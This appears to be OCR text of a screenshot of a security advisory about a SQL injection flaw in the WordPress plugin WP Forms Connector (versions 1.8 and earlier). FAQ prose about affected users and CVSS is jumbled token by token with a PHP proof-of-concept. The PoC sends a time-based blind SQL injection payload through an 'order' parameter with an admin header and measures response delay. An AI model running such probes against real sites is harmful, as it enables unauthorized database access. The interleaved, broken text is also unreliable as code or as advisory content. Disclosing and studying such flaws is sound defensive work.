
commands.
$start
=
microtime
(
true
)
;
Who is affected by this
$payload_time
=
urlencode
(
"id ASC; SELECT IF(
vulnerability?
$ch
=
curl_init
(
)
;
Affected Users
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$endpoint
.
'?order='
.
$p
Any WordPress site running WP
CURLOPT_RETURNTRANSFER
=>
true
,
Forms Connector version 1.8 or
CURLOPT_HTTPHEADER
=>
[
'Username: admin'
earlier is affected. Sites using
]
,
version 1.9 or later are not
CURLOPT_TIMEOUT
=>
10
,
vulnerable. Administrators should
CURLOPT_CONNECTTIMEOUT
=>
5
]
)
verify their plugin version in the
;
$response
=
curl_exec
(
$ch
)
;
WordPress admin dashboard
$duration
=
microtime
(
true
)
-
$start
;
under Plugins.
curl_close
(
$ch
)
;
What is the CVSS score
echo
"[+] Response time: "
.
round
(
$duration
,
and what does it mean?
if
(
$duration
>=
3
)
{